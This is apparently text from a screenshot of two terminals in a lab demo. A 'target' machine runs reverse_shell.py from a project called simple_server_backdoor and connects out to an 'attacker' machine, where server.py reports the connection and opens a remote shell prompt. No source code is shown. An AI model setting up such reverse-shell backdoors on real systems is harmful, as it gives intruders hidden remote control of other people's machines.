 attacker@debian12-uni: ~/Code/simple_server_bac...
(venv) attacker@debian12-uni:~/Code/simple_server_backdoor$ ./server.py
Listening for incoming connections...
Target Connected!
* Shell#~('10.0.2.15', 40574):
target@debian12-uni: ~/Code/simple_server_backd...
(venv) target@debian12-uni:~/Code/simple_server_backdoor$ ./reverse_shell.py
Connection stablished to server!